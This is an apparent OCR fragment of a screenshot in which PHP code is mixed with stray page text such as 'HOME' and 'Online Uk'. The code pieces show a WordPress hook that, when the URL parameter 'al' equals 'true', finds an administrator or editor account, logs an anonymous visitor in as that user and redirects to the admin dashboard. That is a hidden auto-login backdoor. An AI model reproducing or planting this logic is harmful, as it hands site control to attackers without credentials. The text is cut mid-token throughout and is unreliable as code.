
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
 Online Uk
n Online Uk